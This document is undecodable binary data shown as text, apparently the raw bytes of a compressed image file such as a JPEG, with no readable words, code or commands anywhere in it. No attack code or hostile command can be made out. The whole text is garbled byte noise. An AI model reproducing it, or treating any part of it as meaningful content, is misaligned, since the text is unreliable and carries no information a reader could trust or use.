����&��b��&�؈q�ְ�Na�|�Lr!q!l�ڱ���=�1����Xb����0�F��y�iJ"�%��,��i�%���.?:V^�Qh\�X����֌Yz�'S˪r'�i��e�I���5�Ǉ�<Mo��ǌ�6'��E��f)z���(�_���&&.�N�7���11��1�*Kw�����&B������g�ǌ=X�a���	o;��H�Q��^�
1��Ba臲&;Z�3�ޯ	���8芲W������A�V�S(��^�K���b� bwE��[�M�G�o��L'[�/d����70�	t~ht�%�~|�-,z�&!�h^�F��MT��-��6z�##����j������ՠ���o��E`�J]n..�iF%K	�P��:��DAr5��Je悗��c7����K�x�L@E�x�#F��cs��.K�ce.?{Ї�!*LQK�0�
�ZA�����}j].<^:���1����j���ᔴb�~?��
1dǅ����t6XN+џ�b���ǲ&/B��	�0������f�D�7�+D���>���z�iz�(��!���{/6+��z͡:�-(�+)І�&[���-���;F����yxJ��U������d�It?��yh��h������T�Zl4���$�X����mD��{���yemM��"D5�D����)W ���H5�C�	��Z=�69�=Z֍Q��Qz=!!��{��G�cw���Yd��1>ǆ!������5�C['�b�?����������;����'/hk�!�d>��G����v)w��7S���{&��!DEּ�j�|?��̮�A�������T%��!B�!5���w5���� ��$9���'�m���������Z!4pC%$5�ұtN~��������#I�5���BtWZ�||������.��x�{�����p��h������'��wر���/�s	ػ�e�/4�!�J^��$?;O�g�T!1JU���D9�}~���>$��g��_/�/��~��F4l�B��A���֫��%D�n��lp&'JED!.2��� (     !1AQa q����0�������  ?�\�r��n\`�qw�o%ʩ�Q_''=�`]�o��;����\�7,���|*�IP���q�+�A.��_ੇ�W�M�jf��PE�	P�DU�����r�]�\YssR���!UJ�\� �r������7����Z.�f_�6�QKb�p9�P~��	����� �2�g���K8A*o����Å�2��R��+��q7�̶ �c=
�b���N�7rp@N� �>$ye� ���	��rÀ�A�4� �G�|�:���Xe���|�H������R ���K2@8-LJ�<\74��J�n���Y|ܿ�\a��+����W8X @�G�����Q�"� _�a�	���r◙���\4b\Z"�7x�ɹ�8Œ<0|��V��m��ŗ� ��p%r��88x���b-p͡���<G�1��[�&�Z�j_
�O�88&P���We˗�0q..8 fT_�˗,�3���R�Q ��YW�%J�*%Z�Y-E�v�#r2��.1o�&$"��6e`&^eΦ_�l����j����~İ��/qD��..9R?�0��r�W�H�p�����b���+\�ǅRȕ�Tg�u� ����8��RԹ��!U*1~�d}�%B��ň2a�w��s��pG���)�nf��X⦥�C�x�J�>KQxY�b�l�1p�]@��$��. 3j3�+8*��%
CK��|�N��ܹ|Ӹ�^.b� ��3�X�|�Z�p���ˋ�Gr�>*�,��R>1����#Z�o�5/��O|���a��
�,��A�SS��K��%m7|?2�8#ȸ?0�\)*Ti��b��K����#�J86�q��_"ŏ��Ç_
%��E�8E�Z���s� ߈���#��5:��!�s������-�._����p>*`��p����Y
MKcp5���]F��ە�\"�z�_&ϣ�s���r�K1Ã�T����J.ɟr�ݿ�,xWƾJ�+�T��ķ�(h�邻�h5�g�����\3	�E|�\7���M��pfS9;!�<,_�A*��1S}L��+x>�J�4K����ԹdR,�n	nX���bT��r$����80���^`@�*�?�!��Lq��=�0�*0fsvC\�qe�I����d�W7^"���*T�R1�"@�Z��p�qE|D���]��Җ`�>�2� @�� ��3T�$E�
�����z�X����� �%���~g�剗���Λ'��^�]�R�q@���_W
�C�ET�Z1��L�(LQs�d�p@�1�^댊�,R//��p%C�|����,���9_�f1�e<��Ck�%��#b\�䵾��v�f!�Q�w,�G�oq#e��`�SHn<���H��Yp���4��'�
#�2���3(���b�7/�\����T�x!�2�ŋ��Y��a�g�d���[�"n���-�=0)���1�c3����y�ơ�)aM��5,6�T��qq�P�OaWpPS�Q��:��;�K����� %��0 ����Q�1�b�r �7�X���ˍcx�JJ%q�r�?�����Tk�r����2����:!�Ѧ�, M�YF"�]�+�g�Z%����,�-a���+���iU�V���0QW�*��U�τ��( �!���d�!��b�r��%��>kQ,5̰"�R�&�e��{e�2��~㸱eŨ��E/�n\��\\�6�@���Ǎ�QK ��kb�2�Cb���Fԙ5YO@%\(�ZfY��2�ʛ���]N�clf8X�y�V/phu�؏M0}[p�`( �,��"X�È:�9A#��x�K<�`�W|�����,ab��qj�iw��e�E�
�X|T�� EA�'���R�8�p~<V!���C\ �+���h1�+/�p�*) A��1��_r��	���ŀb�"K:��D�`�� ��tfLu�j��U�&��:�Eǀ��h,3�q�-}�L�/P[U�Qp��1�o�G�,�9�UdԻ.���ŗ�"X���*�-K��X"��ӗ���X�uǖpO4)�a����N/���sIqZ�<@�l�1S�gP�K��%L��p��fT�*�`��5)�G�s��
>�w@Or�A��qQ� X�]Gc�V�{�l0���@�n�^.{7����J�E���& e5鋎2�ń�"���`Q)��b�=�>� �ox>�����w��\LË"˔KB��T	�� n_+
ja��TS��|F]��YGP��㿟P�1ɧ�f<i0�IR�+EBљf���2a�\���Pਢ�t~ba����b#�+��;��ai�����^�]Pa�.U�[��
6n�K�r��;WG�%tU[]AeŒ�ИS\vgQC�회 ��� %|R�k�G���]�;����1��j2�3�fשF]��(�eq&�k��(3n
��!�Te%;�m����'���X���_#�˗;��x��*�(�\�	Єf�
�˄��-(���6��!�)Q�{` 錚�3C��0�jo���n����/U�a�
�@]��~�5K�q�]Ʀ���n6���� E�I�_U�T��^�§���������Q��3hz��;&�D�yx�f����K)<	����06u*��L�@��"1�Z#�7( F���Q�X�I�xR���\�ਸ਼�j|�!q._#"���&!Qe�ŗ.�8c�,�,�U�`��+k�7�ԩ|0��Q��\��@f <��e��vr����������B���� @0�(���>��ˀ�3iM�iAQ�$�%n�԰o?S
��kS�G~e���C�@,X�ڔ?3%Z�)�-5�Yf���E�i�Bk�ΙB�`d��G����P��P�����	a��K�41�h1ˉ��y%�p���a�%E�����*C��.]J����Q�cR�uD��r�.����-A����R�g0� 3+�DEn`Pڗ��V��ca��� 8��3��Q�X�/�2�e�U�ބ ��n��F.i�:S�)m�K{ �����^*-����j3w5���A=���BtT�d��P)?�)t:W��\�e<�*���=:��@�Mpθ�f7�Ks �6�!*Կ���P\
&��|D�Pe��W��!��j$x��"�e0<�wST1��HOY����Ġ F>�e�-3/�q9%ŗg� ��l�Gl��÷^��(�Q�I�o��E3��ۼ��- �5p��@���'Gb��0u$���_W:TA�*�l,�U��@�"�)��ܵIb�$x��^&��| ��@M[L�:��0�"Ƚ���g�{���(��G�l�QG	IF�p* fv@YQ�Pfd��3� '�Y/�:�6�ു�+��� �J����A��Ŭʣ�W��8-5�n�Rr�)�b�b1T����D�\��r��oslV�h�Eƨ��D:��a�����헕S��K]�1�^ވZ����*N����WE� 92�<Al]X���I�w��=�gdR�6ٵ��K�R{=�ޗ5��P�;+2�Ǹ0s3x�Uux�/z4���Y��)���`�g ���gUZ1�ZqȪ+���ĽZ�E�3�-��l�w��������N�Kw-T�EK�.� \�G��'5+��T���J��\N���f��7� M@���$#���7���ÌSb�C��#� G�	y\�?�s�<J h��V~
�R�v����:���(Z��&��o� U��M�DR�=F ݛ�*��Xל%Ē���y>�D�Ӳ;�@?�a�� ���~���XF�V� pD��
��Otß�Z�-=�ˤ��)z+��m*88@EU��W��mԶ���.&P�pǗ������ȄYG���f!�70`.� gܽ%&D�T���1-���.�p)Z�y�H-E��ީ��A�~cq*�D.t��Oo,WA@������;=A���3��-�b���  �����y�G4���]�Sg��5��d��_0
�w��3R�.�]B{�!�aR4��i�CHgR�ujP:��'���3^���*]��E�1�UX��@H۩h����KL���f��u,bJ�����v2�DJa��J�*T_.\�*Wpb�f��	�L�~��ܥc| B�UMbT5(?r�	|����U�=���8��_�iU�z� ���+��P�O�c�/n�K&�V%�p:T��>�}������`[�n�����'u_�d� �ߩ��lC�]� NOq�d��d� ���߅��l客��'}������-Y�e�N~�U�טR��p��+˹�a��8!��»�a�;KG����4��V�Q��2��������`� (�F"����F��h,�0J*]p��J� ��CP#/���sq���#xjPJ�Yw�` r\Oq����?Ĵ\l/Xx�@�P�~ �b����*�v'��-����Q�g�!(T�C���0��
D^�AQ���<��P�;����^�v/�\��<K ���l�����mJLK�G삗5��3{k<K������,Kb���A[��_saY�F4�̯�F��,���4���Ad�L��h�1�4E2�.S�.4��Es E��n\a��p���U��~���-�P���qKx�n��fPh85:�B���I���a��>Lf�!���v/�q V�3M{��MupR�ԷVꛗ/�P��RV��#�����*�.q���/�]AD~_��v��;^~�����%=D�
]ד�V�����|�fX���[���:`�:�l����,)��DD#_^�aH�v���t�ꑭE0�p'�OL�@��
G� Y���S.�H7�	�E2�l�1��W�
5���̩R���e`\��e���S,�2�pCܾG��Y�A��K|ł�=A�1�* \I�Y�jE�Z��^L�4�<�T!$�w����a��w.�l.}���[C�+���!�u�i��&�\L�g.���?2�9����]�fVd�
 ۃ��+
6���Φn0��l����R��Q��Wj��AC������L����8��.�P���Rᅧ��2���JmK���2��3G���)K
q��ߒqL.(��5�P���k��O�
��J�8%�)���	W*�Z%�*)��p�
 ��1b���9����@�Ti�,��C0�* ��T�sr� ���;_�̿�� �+�����P��z:)�F���`�g��/���(2����yz�������L�z�w(�j�_�披�h�u���BM�_�J��\����rj�R������6��P�k�?ԤU##��zGHZ�da����j�ߒck�Mb
��#1ܩ��i1:{��@�H�.q�nR��^s 56�!BTx~*0)h"`�r��s6��]�_�Iq�+Q�|2����
p�H���B� ��3�K��7Un^�8���TwR��&Tk��T����R��F	HS�tF�Aw.�S������3������Ǹq-ĩ}z�tp{��%RXe"�Ȑ�U��,ͭ<ʧ���^G�.89᳃`�N�u�e�q_m�:��b)��_#kV���1Y��[��u�cx &�����c�q
RjN74��H�j�6ÌT֢w<��Ŧ0�a�~l�栄1Y�o��x$R�X�7���1q�PD�1*W�*��|YJ��s�@��B�6�`ٻ�QAg.��W���="b(��'���1�:#��J�x4u1�ވYo�~"h ǹ���:�C�_��E�{R����`��B�J�ؿ�PF�S-Ej0�7'�P���������b�A��qn4#�P
�I�Ty���@єL`^c���Q�^�Kb"-��n"��,� ��~%�p�@�[�b`���w0���<%˔���g�dR�w-<�P��0��a,ŉ�S�P���O�GdVP7�K8����	�VZ��B^��5�\CF_�� �G� �{b�{Zn"��qYF��8,�q�(��#�GC�U��|��A�����:�w-�MJ�������?(�M�G�?�^[%N��@�O�Jf�A��!ï�'>(�,l�W�1��dE��2���`'�a��2���Ac	g�CV��%W�L�P%J�*$h�-���&R��0���<0�Z������A�F`��4p�|������\w2a	5���P_��}��n� ��g����ŵ?��Q�� �x��­���=FO�A[}x�<z�L;=C�q4A p4L�p�艐P��v�����e�m��� it�V]E���jDMM#��Z��K��Xˌ�b�aɞ�?���g�I�p�ma�LVS��;*l\��W��Q���,A�R�g���j-JI�1��H���žn�� 
��3�	�S�1.\���f�J�F6��	�p�.,�q)�c�7q����0\B�e�i���O����z\����;��·'���j�1VH�SY��
ޞ�1O��dP�߸�c��#�OP(���HCv���!��D>��/q�~�@L+��Zc_p�,D�eO�e|�`V�z����1!�Q���\y�Gn61+�-�UnZH�x��ǄJ���*j\��Yw3�z��B��J�:\a��9bquc��(�L#�x&c��n5Qy��q�k�<�[�3%���2��=�j��r�@r�� ��bf2*.
���!��~�u���ڶg��Uv���a}�C1s�x�)y-��SH]�P�=�`�U�Wl�y���ٱ���k����DK���d��-ET���� ���Cx��Җ��ꣴvd�/a !zK��e� ygt5�,�|pb�K����=BҒ�.#������I�����a��k�K"���C\X��Z�G��c��Єm���f*M�.6q-�%�fv����������x�w���*[�J�@0�LG�qҬ_�-�8�
�6q��C� ��:@=K ً��i� M��<1^�M���y�S.̥�idHh�:��)S�)ݿ�!�%ÿC>�_�5KBT��K�̕e���T���!�����e���'��3-O'%�	������P�*�G~� pm��Jv�E~�Vb�0{k�(b>�t��U��i1�^��ÿ�)(/�SÛ�l���~Z_�	�2�Z��0����^fR���/
u����GA�b,%f��k=����a�n[�7'V�;.�.J|��J@�Tv���w�5�4�Ir߹ �����Ԣ��R�kj�� �T��P L�p*�e�8f+٨� ���[�}71�2�+��b���b�P6,�V���2F,#6�w�sޮ%Y��u
J�������K>��|vDc-F,��<����˗/����}F�������� DS���g��Q�?R� �$@�������&?D[��������R�����'R�Z0����z�3���� ��g�!���T���Wq�������P�D��E�g���d�"����(kA�V�<C�+r�T_X���� ��F+��ԧB�;xj��i�@tpl�,��u��uz��/�
��à./�,[�r�)��z�D��L�4���p>�;_�\����4#6��u1 ۮ�2ֶ�2ܟ�A�h���S��{�`n��A{��_��3%���2��\�܏�q.>��o��qP���5�u..w��_�[��F�\]v��{~�ιx���;��^ JB,m��anm��4�s���~g� e� l�A�W�+��N�W�.l�D̧�.�A�"pM�K��5/J�Vgf�����)mW��y5WG�@��`��+i���э�FY;�=�?i�$�}EM�U�*(���0�^�1	�7���,A���l��`�[%\!�?qR�-���� �v��FB��W�ьϴp��3��͊��O��\��>�:g�;5zR��QDz);#��j�E���ڐ(g�A�*T�n�q��r�eJ�/͊!�9�"����Ky���.<^9x�r�ˮ\�R�QK���Q-�x	n�z�1�:5�p�Q�M�1�F��p/h� Դ1,���n͚ QLS>`�o�P���8Y�U�lue#/D|��Ɇ��^#)����	[�"m��芻Ңgih�"�r���0{�W��4	P14�cb�Wp��e�4>������7��V�,�����ib�
Y�m�>G@d�r(FE ���+�f�4��^��g� ]�����c�=�����(@QO��_�|CЄY�"?��t� ��_�.���C����~���1G���������;R��Ĺr�ŗ.�</��-/s�t�0���J����KE����-��� ���?�L�"��"���^���f�)bn�H�9?����<L��}�ZД�w1!��|@M��-�a�du�zqa�P50��Z��$}Ʒxe�������LB�jԱ����{���P�e��d����Ω��u=�j`E�r)-n]���2�C|Y�������w��}�� ����:s2��:c��S�֕����t� ߩ�� �ԭ�:1C��1mYG�Q���_r�(���]OQjFcd�/?�e_���Q� {���^�c1;�{����l=��I~�.�b����'�� �ˋ�0���	�C��G�j�zJqq�2*`kh���y ��E]حe���*���x"��e�^h���!
�j�ȁ�{�0wf��E1�F�JA�p9P�̺(��r�h{��W�(�U*�Xw/�ۿ���Md5��;KC~�K�嶷����d��1�C.������W��Z��3�}?��u*1#*T��\���'lh#�'�b��_�Hu�iz�ˣ�sTzsSO� ,$,H�x��o���1=�q������/��7�/�ȳm�H���v� \� �� �?�	��c=CFT��,/���G��K���lFTR�ׂ%��-,��qev��e���^.M�52lel���.��bY���-E�_a.�SY�k�L��.-�{=�Em������E�j����L�A�鹉���k�z�)�-��$m��K��h�<�)����L��04gd�Kԥ�"�7��)'�?*��E�_K`z�cĕ+����]CE̫-��a�L[��b�4ى��[R���zu���1P|��`;a���?L� Á���e�,�pe����� c~5��*��a�j�\QL A�Yq��
rf^�?� }����P���؟=�J��xF����l�73�F׶�-^��q�p��D�\+�����(L�$U��PT;�b��Ws�IA,F��c3��bT"Έ�aѳ���X
��X�Ĳ��`�e^��2D�/4!�U.W�xu�*TH�� �P5c������(�1��U�d:ߨf��kLK;{}��N�0Tux�vx>/��\��7�*W�_�r�f�Q�m�����������f�W䟻�\�T�h�������`���g��̹�(*�Gl��v��W�� jt��C1��+S6%s	��	�*�c���MS�-5����2��w��E'\�,(G�&�b'3�����N�R��)�!V��T�+���4�,�I�Ճ���?p��Ȑl�O�ɲ~`��;�C�*���u����)�q�
�\p����r�+aF��Թ� @� �����J�@L�TL�Ք�h0�� 4�����>�`x��~�P"ȷ�0�j;%�,�J��M�bUGQf��H�JL�}ΕT� �`^2�n�X�e%5�->d�s�Q�0��%m$TRtGC�P��ub���h?��o?ܸ��6#���3#�=K�&�ܴ���cT����A���:�����{
e�|a�6z�e��t�i����������q%qX�|_8Fܜ�P�q���0B�
������\E�"�Re��txz4���([��
?���G����HUx 
����� D�W�l�`@Tv�n������ib�&�R�Cp�w(B�TWcl2ȖDp~���M���W�c�z�w��,bGU
�W����C�#��M��) =$���d5F�	^B����
 �f?��*8�.<TDC��:������W�\���))�N���ńf�zu3��%�Bet��,uIA��zu��{���%��)}*�2��� T��(��d�e��fqn��J��9�������j:�#gv�pnb��r:I��N��@���w����r��jK���$B�#I5�wW�w�����pU��F��s���0Q
�_���+��W��į�D���!���s�|a�\�x'��|�Q�{�2����do� X"�̉��BU)p��@Rek� �V�<s��Y9`p�%h���-��Am�|A���'�W�"�(+��_K�Z^�w���6>��{�����v[���A�G��xu"�a"�"�� �4`�^̭���κQ洺�D�W�Չ_���J������
G�l��	r�r�qqn������_,�j�@5k�[�S�
�lFS=1�Z�����L�j��]Te��%)}&v�L91��l?�x� ��éQP��<�Q
�qWW1�&�#%�q��K�G����YE����(��3:5���<1�:�G�H�����J#�{�~�l�ڇmVJ�!Zi��߮��T���SbJ�c�\2����L�!;�e�%ͣ;�L�\�7"�`,ԬTJ��}�9[ӈ�;@q�w���b�c�]o���"�.��B?��2T��ט��p��cŻ2�e垥��J=A��o��'�ZN��3q��XVGk��O	D_`zJ�Y�D�V��Uc��H�Ŭ��pM�/gL��*f�le8�X���� ȅ�6�G�4��R�p��py�TN�E�E�1qc.�Q��gs���%�!Åˌ�L~)��e����ƘL��\#��@�ZY}��u�i�m�Ԭ4���ыO��̆�z��a��p���6�	t�ǉyKm�D��y��*�,��R=L_�e���<KY𗯠�X���R�  �rzb��v�= ��}��2z����(R:z|�!ظ�m����#,yo/�l�|Ì�b�&��_'��F�,a�o� �U�b,^i�Q�������3�%Ux�~�!���@�Xj�� ��Waݲ	=��L����i�sj�3�ȸ���\*��@��M_ܰ_0FQ���0�A��8�0J���@=���3q3"Ű5P��,,1*�dCJ��k��� ��b�H�H���]��
v�K�����#Z��3Z+�r�)� ����"�xy�ŋ�qe�S5ŝP�1&YPĹr�����
�,X������ٙY*�[���+�-}��˩��,E�y;��mgQ�Uh�s+~��CR���E
��%�r�BhQ8I@WL,�Dpk�Ĩ�Ir4�	P�M�$͇�L'�5bu�\+�j;	���_��F>ԧ�(F�$��ǎR�f L\�@M�r�ˋ.,_��6xgT��8+� !��.\e�gR���8_i�Y�e���Z��:���l'��S,���1Q_}�X��{�&�+�wS����oK�0�~�v�͜�p@f,T�h�\-L3�(�@�u7�0�F��@�
�Ɗ������Y�h�Q��qz� o���)��@;�ɩp��.E;�63HԖ�>���.\����.,�n�asPE�m�JJ��bǒ#��+3f���(�pp�dak�a�CI�#-J�w-� ���C�>�=��_ze�U�ɩ�*IN�&��Nm�w,+��9EN�J�/&XFZ^"	�\T��K��Qlw�:��B�h;b��e]K�����Y�����=��5�o��E��N�.LxY17��*�D3u~�z"�J��\�ܸ�b�Y`��������˗�ŋ�a/b��,k�*g�[�_R�/%��;)�
[���KWO�@�A2�0��Z��*[�1�X����0�}��3,����}K�t���gT�3��,/�ǹ]�H7&72,��0(j��Ή��Sz����+hE�ҧ����gQ�і��;c(��(����@}��j�T�+�,��p�DJ�5��d�-̯�_6,Yr�ˋ6�F4n[��Z�Dωs�D�K�an\��Y4�hy�����븁f��ʫr���J���
+Pb.���7�̰İj)ɄT��F�]K�b�a��;}���\���ԡ/z���b%Sܰ#�����>�΃*+oa����b��~lx~�:���-�a���?����{&F^^[�opǅ�*"�����&T�<\X��cI�(�Fr�4@�m*l�f����a�\���5Yt��2�!\Fʴ�Uh[�&���2�T�� +-�1 "\&�oic)��a (ũ씍1�pXS��[�Ķ �˴�SԬ��sA��hw���zbȋ���`�Ua�d��1F�B�2��A^�%�
�%��C�OA/��:�@63�������Q���̕D��r���"Ō��Ll�]wq4�� �F��-�K�7z���*n,�E���S2mB ��tPZ^a�4��	���y�c�ܭj�
���Pz�H㈥Yj_�N�N�+pF���Emc����N�kPUĠ��v^"���s�'�6�H(�/��eki� �����u�grGP"��SĤ:��x�̶�����o��D����E�n_�<A��� �ŉ�m7(`�o�#�0%�;����Z�x����}̈�7
��PK)*ZΡ�����b��6b��xp�w¬�}�2�PS�������&����"/�[e o�n���@����UWx�gKy�o,O��|*f�, +�J�� ��w��o��81KGh����k%�v)_������?�?�o�2G��pq�x���p~��/��~f���/Qŗ���d
a���#,i1E)X�%T����0�ç��%r�D,u�qx��L�)TE����� ^/�
T�+�&�"U�F*�ȑ�x�w����q�SPé�s�N�C�7�<�-Lڛ��M�h��
kv�K���B�k&�����I^�Aa�6^��Gl ��(Y�����,u��A�u����=UN��Q�PL����:
}0.��_��%�r���p-z	p�U6��U;�iߒ��Ľ�	�1�Ń,\�0�̟��)P BnTTB�j������#w5M�T$�-{������,���J�fܐ-	C�2�LzL��N`�s��Y�ܬ�i�S71c (w ��jY����P�ol-�$�g��g�?\1~Y��JVe�z����<�%˸�^a��=?sb2��!A��+�q1|���q�пD�4ܺ]K���*�e�W> ��1fn]A�LZ8�/��[<�*T�\X�����n���_�"g�F*TTC:���Y�����I[����TU�&�0�0�Iu̠j$s*1�Ehm�pu0ƥ�W+R�L�[����&C��Sj���Yj�%x��>� Qw��U�vMK���\��f�O�Y|^;A���^%U�c`F��VM�@��&�6�D$��Kyi	؍�>�5K l�1W���!Wx�Sܺ�L����u
 � �b�7��*"�ab���+�P���(B�	[�3�v�����@s)q0u�f��4G�z%"��D
�}��Dr���*��8*��G���s?SX���� ~���i]C���5��Ŝ.�)O4�~b�ĺnl��B�ŌӀ9���Eo��[��6y�¨	[�õT�ʲc]���J�HY話ϸ��`T;B�S�K�B�p�	��#~.uX�./��a8�� ��o������Mr��=����CT ��Q�w�������VW�Z���]�B��M�`z���A+�N�����Dʃ��`	K�eϢP�9�WF]'�Ab��%r�n8�^���*��&N'�E^f�!,K���2ʓ!�v?P��X��*�l� ���7�U�����=,�z�rb�<F��9/��Bذ*1eˎ��fT|������b��9�w5��^Z��&�Q��"c�f�/�F`��X��$*�e˂��-nU����.� �Lb��� ��*M�?�ظ�a�P���j��i1� R¨4x�C��pZ�A!�3�7S��.\����<r�CM�`�a�|���/R��]�q>��L`O��E��o�%^Eӈ����_������R�s28�F;�D�Kw �,^qP�r�a�pc���s2q�5Õ��-��EͰ�D� �"J���)Q@��� zm��kk>{��~���M�v���)�Q
��%(?��]��>%^�P�זiVaִ��(wc�2���W��r��b	��A��#�t��AM���֛?Ls-ܢ�e�o8�*�N�W�^�J>�ir��*��QD,������T�X��,xan"�3��R��*$	R�@�˗�pG�2+��7�4Z�p��PT�h�@�`��l��&�xK`���F���g��� �it��O���Q��4>و�-V����3e��-O��'��FN�{ߨ�����l��<D��`�T h(x)r�4F��1�	5���	��Q�K�l�0p�i��o��2��P���̲��'�X'r
�-|41g�T,%|�0Í�w�)`��Q�e����w���h�qe&X�#�kP�P�7'e�a�Un�+Е�Z�R�f�pew�A8����%�+r���qsX ��G�Fj�]�j`ջ���!F?(,q��j`V�x_�&�����U���PV���pz
�Zp��U��ɮ-��������EE;�j+�P�)�,\G���7�������i����Tn�\Ϊ���Ej���j."�E�	�a���`~��ncp,�6��/�\#�1%K�"��[X��YkƱ�>�`&�4l�`�u�d���.�f��`c��P�s1.i�!6HP�6³�f�W^"�ѿ�`�<�PK�FAg��0�g��(
ݥw���]�ڹfܗ�㻸�r�X��ct1�ac��q�1)V͝�lN���)�a���v�u<�sC#�U� xL#b8�\"n�xO濩���O1�,U�K�X� ��I��{�Z_�n?0��8�~�)��y��1�
��N�K��|wB1��;��*�M�sd�CR��e� �ǨO�U���'�����W��eK#��AR�*TH��D���S1�ݳ2+��5���
7��%�S��*�*�PZ���f�^�̳�"z���Uuzn�X�
��S/��-����t]���Pd9C�f�1p�gE�+hy��ģT�#:`�,�8�ʍ��12MPTh��Hu;�D?����N����?�#��۶jmk ^��ԣ�\�F�`jT4G�'--�p\��r�˃�pF)H��m�4�Op89f�����ǩɛۈ��*�0�d�_�j&,J���ʡ�Z�*b�#�Y.#H.&"G���������y�zeYjL�ht����r�i����]1\��n%+[�ҶUJ_s9@a@�������W���ؖ6	�:e�'�yP<�s�L�a�ޞ .���a36o2���p�Ѷ�٩a�薭��L��LA,�/̲RY�Y.}9<�	ve���&-D�0s;�{�V>��4��e�:�"��r\7C��r�x��
�f_,���> ��f�HKkV��abV���BQ*>-����V �	A��B��%��%��(z�މA� �� 7y� ���v��@�,l6��	�ݱR��R1��%Ƅ�F3�k/��(��lϩDW�-��3=�	�Ṃ+���p��I��gĿ	�G^�iӄ?6��u2�Ir��Ƨ�F��2߈�� 6�6_���v��/l����,WR������x�O�%S"�m�D���A��_*�D���k��. @�f-�\�EKZ"�N�����҃R���!�PQ�ʠ�0<�GB��~��J=@2a��*-����Wļ)_l@��׸�V�+����uU�K�14jP=f�N��6~�Y~P
!�S1a��ȏ<�e5�[(b�e�W����o�
�k��g�hz��ܒ�������K:��*O�!F~�@ܢ�W�1����Ĩ�P*\�Ը�r��JJ|,$�	y�22���\Y>%��dٵ0J����V%��{0�j}!*W���9��`��CQV}B���(�ˢ1l�EA'��1SK2���V�o!��	+�-tݨU6ߤ)K*F�5�b�N%A�_�WR�R��DMd�& �R\����Q.w(Lgd����#�0���j�cT��FMA���0b�V�W�h�S�0��r��P��\�LEPxpa1����iA�;{�C3+Y0T�U_���,�̓ܰ��:���~��b�ďޢQ��c�r�gr��S&��᪔2��V�������Y��̽����K����IH���)h���[��� �Q^�CU�L�r��쎢��A��!{`9�e�z�Q#��1��FZ$�31�6f���%K��
�7��S/U3��B��!��1~!ͻ������*<�qIF�h(s�p�x�q]­�A2�c,��e2Ȭ�;uS��,�7��l0��5<�ul�A	��&\�Q!�4N�-*m���R��:K�.�]y�E3Tz�#�VL�����5J����E����l����g�Q��
!��r�.�b�L��v�d�S�츄F�!��Q&':�D%(�@����Z��<K��0P=��Ąu��z����]�������< �J� ��q�	Is�\��B~�m_����s	Gb"��0�D����6=&�[	7�L���qeYL��	/Զ��6�5U�,n(U�����-��I�{�,(5���xz���}=Ǵ	Ժ?bR�F1J?2�@(�i�bVx%A���-ר����IBy��B# 0���&�&�E�~u���;��)����Y,�E��a?���cA^ �o?H��qK�y�tޑ��vܼ+:!a	�Q3�l:��f��b[�w��)��&�!T=��,��s�4�P؂yۋ�k���q���pvb�EV�c1��=�6^�~˝q��dr��*�I���1�w��&�q,�ĸn�1��Ԡ��1�  B:��!��ɸ9���0���y3�r�o��q�#+cq��2��F,Φ:Ö0�託Y� �/]�V�qA�|2�F��!=���bx�r�.�
Kv�Py��lB�N�韘d-�p�,<��_<S���W��˫1R�l���h����3<�,�ޥ�R�(�7���r�.eǊ��9%�r��d��\�y�Gc�����p�0���]�g�("�`�eFi�����Jx]�x��U��ʄ7�îN���a�ԨYˣC34����k��E�!}+�E북Ih��?`ʗm\9{01/�F��Fh�(�*6�%�̡��W�,���$j`�k�%Q��u�0��C�a�� �O�{��4ߒi�6i�2���-R��R�� � s}p� �QE\b�[�ra�`��T��eP.)� Q��� 5��S�������Ƒ���(N��0J��T�V��A��
�`�GP�V��@�@z�	|h�d7B��M��Jԃ¿���i� �V�
Rƣ�lk�+FW�:z�)��LI�m�K�<E(c/���jm� D�Q�e�i��t��.�v'���K�ޣzOR���6��D��ȃi0{���Q���m�E�8��'�3=�N�jD�a���5��%J�������oQFM���ѕlI�N*�V�E� �e�\Jy�̫��XS ��P�T��(�����K��+��aI0�6~⡾���K~�Id�N�D���g����L�LSL'���\�`�C�TR���e��./�Y��Q��J?����3'lKLS����~�����O:�=��y���M����|#�B,��2��5ǂ�WPy��"%�7��o�*������G�D��H�$xOP�.V�����lKו�lmwBWTp�4%F�Q&���Ut}EQ�p�uo�(�V~f�"���=;p� ��Ňأ�C���/���fH۲!����*��q��ЋT.#	u/��6���.n,Ŏq-�.]�҉�?�@�3H<B2�1[.����D"% �tŃ�j���(]����gG@G�	�9��݇"T�P�T�3*�g�u+��e��`Zh����i[���Q�`�dU3O�T��d��԰p���j^s��!������8���ɍ��7�����eʑ%��Wd��,��n"(�S� ��T��㈲��	�/2�2���a��,b��  W��!4��D�1��(AD�F#H�e�Õ��:n��0 �1�����@U�B%CQ��*�N��8*6��ah+(f.��//�	v�%�:C����	jM9.RY�ᗦ��x�dP����]ʹ��R#��0,f��!�z��6�r�bKj(1��Z�ML{2SG�,%�x�.a�"�v㛅�\2�]��>����j�2�E˙�A�&e�.�^%�^U�L�UtY�+��L<R��\�,\���[�k�R�9r�#A�,��ЗhXy�Ʌq)���w*� gn���A��O��c0p;�q75[�䆖\,Jj*�W��1R�q*�����u�fc�;��R˨���|N
��b.Y�_��z��3�A�i�e�,�KTx0�⣇+1��I�&�8@�팋��(j|`6�X�u��ŝˋ+3R���	�0&e��p	u�y�&�;�� "V֞��^��/PjK�`=�,�� �;���낰Ug���ǅ�˦ �a�3.iy	���R�ˉ�`��3!\�jP�
J��t��^l�ܨ��K��S�1���^ �_��M8sI��7�e�`]h��0"bw0��̋Y�N�&*-b; �A��4P:���q��&��v�c�2�JĬCP��fPA]�Eu�ee��Y��] Ѹv�
���� �P�^�J[f�x%(EJ���8�\�ة�2�.;��/0H;k���hc���U�P��&�׈@�c�*H�+G�Q��0�<0�djB&���0�e�+�\ܿ��ă�:�����"`m�@��<�;Tǘ�y�~���2��Ƨ3h���rٶ%O��M�Op��%@�6 ����KMecQT7��ҵ���5�a��/ m�G}�\=�\���Fo�O�pC
FH����KѳdR��ȕ�3Sm� �]���Z�a�w�.Q/�\J����S3S�Y;���26Ew�8b��T� �qy�r��>��"�agpҧ	��z=S؄0�p*iX�����n��Lܩ��p�n���-j>�N��(��\� ��*�p錴eZ#��;�<�hΪR�`�`p�KkӤ�)|�K���Q����r���L�S�-)�9}2�/��;�� ����6%��͹qDF_�~qx>��f	l#�&``�!
�fҹ��Êf�����bkr�>ܕ�k�, @�\�r��r��(p�a5�
